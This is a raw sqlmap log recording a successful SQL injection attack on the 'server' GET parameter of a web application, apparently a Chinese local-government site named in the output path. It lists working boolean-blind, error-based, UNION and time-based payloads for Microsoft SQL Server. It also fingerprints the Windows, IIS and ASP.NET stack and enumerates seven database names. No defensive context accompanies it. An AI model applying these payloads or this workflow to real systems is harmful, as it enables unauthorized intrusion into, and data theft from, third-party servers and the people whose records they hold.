 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: server
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: server=1' AND 7868=7868 AND 'jaJT'='jaJT&refid=
    Vector: AND [INFERENCE]

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: server=1' AND 1632=CONVERT(INT,(SELECT CHAR(113)+CHAR(111)+CHAR(118)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (1632=1632) THEN CHAR(49)
    Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]'))

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: server=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(111)+CHAR(118)+CHAR(118)+CHAR(113)+CHAR(79)+CHAR(67)+CHAR(87)+CHAR(84)+CHAR(122)+CHAR(
    Vector:  UNION ALL SELECT NULL,[QUERY],NULL--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: server=-7957' OR 2182=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysu
    Vector: OR [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN (SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,s
---
[21:27:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:27:42] [INFO] fetching database names
[21:27:42] [DEBUG] performed 0 queries in 0.00 seconds
available databases [7]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] txgkptweb
[*] txweb
[*] tzmszj

[21:27:42] [INFO] fetched data logged to text files under 'z:\sec\sqlmap\output\qlgk.taixing.gov.cn'